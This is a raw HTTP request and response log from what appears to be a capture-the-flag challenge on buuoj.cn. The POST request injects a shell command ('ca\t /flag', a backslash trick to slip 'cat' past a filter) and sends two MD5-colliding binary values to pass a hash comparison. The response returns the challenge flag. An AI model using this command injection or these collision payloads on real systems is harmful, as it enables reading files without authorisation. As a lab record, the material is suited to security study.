 POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
Connection: close
Referer: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%
75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5
c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%
95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%
d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Aug 2020 17:54:20 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t /flag<br>flag{d7ce62ef-d1a9-4799-9dd1-f83b15534746}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>